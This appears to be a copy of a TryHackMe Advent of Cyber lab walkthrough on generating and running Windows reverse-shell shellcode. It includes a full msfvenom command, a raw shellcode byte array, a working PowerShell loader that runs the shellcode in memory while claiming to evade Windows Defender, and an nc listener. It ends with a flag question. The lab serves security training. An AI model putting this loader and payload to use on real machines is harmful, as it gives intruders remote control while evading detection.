TryHackMe: Advent Of Cyber 2024 Day 8
Glitch the hacker, clever yet distrusted,
Wrote a script with skills finely adjusted.
Shellcode magic to his home it would send,
Where secrets of Wareville he'd carefully penned.
 https://tryhackme.com/r/room/adventofcyber2024
Glitch, a skilled but mistrusted hacker, was prepping for a tech conference. He was eager to share his shellcode script that remotely accessed his home system. As he worked, he noticed Mayor Malware’s henchmen lurking nearby.
“They’re wasting their time. I don’t have anything they’d want,” Glitch chuckled.
He didn’t realise that hidden in his home system was something they desperately sought—a research paper he wrote on Wareville’s defences, a treasure Mayor Malware was eager to obtain.
Learning Objectives
- Grasp the fundamentals of writing shellcode
- Generate shellcode for reverse shells
- Executing shellcode with PowerShell
Essential Terminologies
A reverse shell to his system so tight,
He planned to showcase at the tech conference night.
Eager to share how his shellcode could impress,
He aimed to enlighten, to teach and progress.
Before we start, review some important concepts to help you better understand the upcoming content. Shellcode is an advanced topic, but knowing these foundational ideas will make the rest of the material more accessible and engaging.

Shellcode: A piece of code usually used by malicious actors during exploits like buffer overflow attacks to inject commands into a vulnerable system, often leading to executing arbitrary commands or giving attackers control over a compromised machine. Shellcode is typically written in assembly language and delivered through various techniques, depending on the exploited vulnerability.
PowerShell: A powerful scripting language and command-line shell built into Windows for task automation and configuration management. It allows users to interact with system components and is widely used by administrators for legitimate purposes. However, attackers often use PowerShell as a post-exploitation tool because of its deep access to system resources and ability to run scripts directly in memory, avoiding disk-based detection mechanisms.
Windows Defender: A built-in security feature that detects and prevents malicious scripts, including PowerShell-based attacks, by scanning code at runtime. Common bypass methods for evading Defender include obfuscating scripts to disguise malicious content, making it harder for the software to recognise known patterns. Another technique is a reflective injection, where malicious code is loaded directly into memory, avoiding detection by signature-based defences. We will cover the latter one in this task.
Windows API: The Windows Application Programming Interface (API) allows programs to interact with the underlying operating system, giving them access to essential system-level functions such as memory management, file operations, and networking. It serves as a bridge between the application and the operating system, enabling efficient resource handling. The Windows API is crucial because many exploitation techniques and malware rely on it to manipulate processes, allocate memory, and execute shellcodes. Common Windows API functions frequently used by malicious actors include VirtualAlloc, CreateThread, WaitForSingleObject, which we will also use in this task for exploitation.
Accessing Windows API through PowerShell Reflection: Windows API via PowerShell Reflection is an advanced technique that enables dynamic interaction with the Windows API from PowerShell. Instead of relying on precompiled binaries, PowerShell Reflection allows attackers to call Windows API functions directly at runtime. This will enable them to manipulate low-level system processes, making it a primary tool for bypassing security mechanisms, interacting with the operating system, and executing code stealthily.

Reverse shell: A type of connection in which the target (the machine you’re trying to hack) initiates a connection back to your attacking machine (in this case, your machine will be the AttackBox).
Generating Shellcode
But Mayor Malware's minions, sneaky and sly,
Found his script and gave it a try.
They tampered the code, changed port and IP,
Twisted his work with a sinister glee.
Let’s learn how to generate a shellcode to see what it looks like. To do this, we will use a tool called msfvenom to get a reverse shell.
In the AttackBox, open the terminal and enter the command msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKBOX_IP LPORT=1111 -f powershell that will generate the shellcode. The output will look like the following.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
root@attackbox:~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKBOX_IP LPORT=1111 -f powershell
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of powershell file: 2259 bytes
[Byte[]] $buf = 0xfc,0xe8,0x82,0x0,0x0,0x0,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,
0x30,0x8b,0x52,0xc,0x8b,0x52,0x14,0x8b,0x72,0x28,0xf,0xb7,0x4a,0x26,0x31,0xff,0xac,
0x3c,0x61,0x7c,0x2,0x2c,0x20,0xc1,0xcf,0xd,0x1,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,
0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x1,0xd1,0x51,0x8b,0x59,0x20,
0x1,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,0x1,0xd6,0x31,0xff,0xac,
0xc1,0xcf,0xd,0x1,0xc7,0x38,0xe0,0x75,0xf6,0x3,0x7d,0xf8,0x3b,0x7d,0x24,0x75,
0xe4,0x58,0x8b,0x58,0x24,0x1,0xd3,0x66,0x8b,0xc,0x4b,0x8b,0x58,0x1c,0x1,0xd3,
0x8b,0x4,0x8b,0x1,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,
0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x6a,0x1,0x8d,0x85,0xb2,0x0,0x0,
0x0,0x50,0x68,0x31,0x8b,0x6f,0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,
0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x3c,0x6,0x7c,0xa,0x80,0xfb,0xe0,0x75,0x5,0xbb,
0x47,0x13,0x72,0x6f,0x6a,0x0,0x53,0xff,0xd5,0x63,0x61,0x6c,0x63,0x2e,0x65,0x78,0x65,0x0
The above command generates a piece of shellcode using msfvenom. Here’s what each part means:
- -p windows/x64/shell_reverse_tcp: The -p flag tells msfvenom what type of payload to create. windows/x64/shell_reverse_tcp specifies that we want a reverse shell for a Windows machine.
- LHOST=ATTACKBOX_IP: This is the IP address of the AttackBox. It tells the reverse shell where to connect back to.
- LPORT=1111: This is the port number on your machine that will listen for the reverse shell connection. When the target connects back to you, it will use this port (1111 in this example). You can choose any available port, but it needs to match with what your listener is set to.
- -f powershell: This specifies the format for the output. In this case, we want the payload to be in PowerShell format so it can be executed as a script on a Windows machine.
Where Is the Actual Shellcode
The actual shellcode in the output above is the hex-encoded byte array, which starts with 0xfc, 0xe8, 0x82, and so on. The hexadecimal numbers represent the instructions set on the target machine. Computers understand binary (1s and 0s), but hex numbers are just a more human-readable version. So, instead of seeing long strings of 1s and 0s, you see something like 0xfc instead.
We can execute this shellcode by loading it into memory and then creating a thread for its execution. In this case, we will use PowerShell to call a few Windows APIs via C# code. Below is a simple PowerShell script that will execute our shellcode:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
$VrtAlloc = @"
using System;
using System.Runtime.InteropServices;
public class VrtAlloc{
[DllImport("kernel32")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
}
"@
Add-Type $VrtAlloc
$WaitFor= @"
using System;
using System.Runtime.InteropServices;
public class WaitFor{
[DllImport("kernel32.dll", SetLastError=true)]
public static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
}
"@
Add-Type $WaitFor
$CrtThread= @"
using System;
using System.Runtime.InteropServices;
public class CrtThread{
[DllImport("kernel32", CharSet=CharSet.Ansi)]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
}
"@
Add-Type $CrtThread

[Byte[]] $buf = SHELLCODE_PLACEHOLDER
[IntPtr]$addr = [VrtAlloc]::VirtualAlloc(0, $buf.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $addr, $buf.Length)
$thandle = [CrtThread]::CreateThread(0, 0, $addr, 0, 0, 0)
[WaitFor]::WaitForSingleObject($thandle, [uint32]"0xFFFFFFFF")
Phew! That’s a lot of code. But don’t stress. We’ll break down what it does step by step.
If you’re new to cyber security, memorising these functions is unnecessary. Most penetration testers use pre-made or automated tools to run shellcode, so you don’t have to know every technical detail to complete the job. No need to worry!
Explanation of the Code
The script starts by defining a few C# classes. These classes use the DllImport attribute to load specific functions from the kernel32 DLL, which is part of the Windows API.
- VirtualAlloc: This function allocates memory in the process’s address space. It’s commonly used in scenarios like this to prepare memory for storing and executing shellcode.
- CreateThread: This function creates a new thread in the process. The thread will execute the shellcode that has been loaded into memory.
- WaitForSingleObject: This function pauses execution until a specific thread finishes its task. In this case, it ensures that the shellcode has completed execution. These classes are then added to PowerShell using the Add-Type command, allowing PowerShell to use these functions.
Storing the Shellcode in a Byte Array
Next, the script stores the shellcode in the $buf variable, a byte array. In the example above, SHELLCODE_PLACEHOLDER is just there to show where you would insert the actual shellcode earlier generated through msfvenom. Usually, you’d replace it with the real shellcode, represented as a series of hexadecimal values. These hex values are the instructions that will be executed when the shellcode runs.
Allocating Memory for the Shellcode
The VirtualAlloc function then allocates a block of memory where the shellcode will be stored. The script uses the following arguments:
- 0 for the memory address, meaning that Windows will decide where to allocate the memory.
- $size for the size of the memory block, which is determined by the length of the shellcode.
- 0x3000 for the allocation type, which tells Windows to reserve and commit the memory.
- 0x40 for memory protection, the memory is readable and executable (necessary for executing shellcode). After memory is allocated, the Marshal.Copy function copies the shellcode from the $buf array into the allocated memory address ($addr), preparing it for execution.
Executing the Shellcode and Waiting for Completion
Once the shellcode is stored in memory, the script calls the CreateThread function to execute the shellcode by creating a new thread. This thread is instructed to start execution from the memory address where the shellcode is located ($addr). The script then uses the WaitForSingleObject function, ensuring it waits for the shellcode execution to finish before continuing. This makes sure that the shellcode runs completely before the script ends its execution.
Time for Some Action - Executing the Shellcode
On the AttackBox, execute the command nc -nvlp 1111 to start a listener on port 1111 and wait for an incoming connection. This command opens port 1111 and listens for connections, allowing the AttackBox to receive data once a connection is made.
1
2
root@attackbox:~# nc -nvlp 1111
Listening on [0.0.0.0] (family 0, port 1111)
On the AttackBox, begin by navigating to the Desktop. Right-click on the Desktop, select Create Document, and then choose Empty File. Open this new file and paste the previously provided PowerShell script code into it. Look for the part labelled SHELLCODE_PLACEHOLDER and replace it with the shell code we previously created with msfvenom.

Once you’ve added the shellcode navigate to the attached VM, open PowerShell by clicking the PowerShell icon on the taskbar and paste parts of the code from the document you recently created to the Windows PowerShell window. For example, the first part to copy and paste is the block below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
$VrtAlloc = @"
using System;
using System.Runtime.InteropServices;

public class VrtAlloc{
    [DllImport("kernel32")]
    public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
}
"@

Add-Type $VrtAlloc

$WaitFor= @"
using System;
using System.Runtime.InteropServices;

public class WaitFor{
 [DllImport("kernel32.dll", SetLastError=true)]
    public static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
}
"@

Add-Type $WaitFor

$CrtThread= @"
using System;
using System.Runtime.InteropServices;

public class CrtThread{
 [DllImport("kernel32", CharSet=CharSet.Ansi)]
    public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);

}
"@
Add-Type $CrtThread
Then paste the line below, replacing the placeholder with the shellcode generated by msfvenom, and press Enter.
1
[Byte[]] $buf = SHELLCODE_PLACEHOLDER
Continue copying and pasting the lines from the code below. Remember, copy one line at a time, paste it, and press Enter.
1
2
3
4
[IntPtr]$addr = [VrtAlloc]::VirtualAlloc(0, $buf.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $addr, $buf.Length)
$thandle = [CrtThread]::CreateThread(0, 0, $addr, 0, 0, 0)
[WaitFor]::WaitForSingleObject($thandle, [uint32]"0xFFFFFFFF")
Note: If your PowerShell terminal unexpectedly closes, it means your nc listener was not reachable, possibly because it was not running or was listening on the wrong port or IP.
If you’ve done it properly, the PowerShell terminal in the VM will look like the screenshot below:
Once you execute the final line in the PowerShell terminal and press Enter, you will get a reverse shell in the AttackBox, giving you complete access to the computer even if the Windows Defender is enabled. Now you can issue any command, like issuing dir, which will list all the directories.

Regaining Access
Let’s dive into the story and troubleshoot the issue in this part of the task. Glitch has realised he’s no longer receiving incoming connections from his home base. Mayor Malware’s minion team seems to have tampered with the shellcode and updated both the IP and port, preventing Glitch from connecting. The correct IP address for Glitch is ATTACKBOX_IP, and the successful connection port should be 4444.
Can you help Glitch identify and update the shellcode with the correct IP and port to restore the connection and reclaim control?
Answers
Question 1
What is the flag value once Glitch gets reverse shell on the digital vault using port 4444?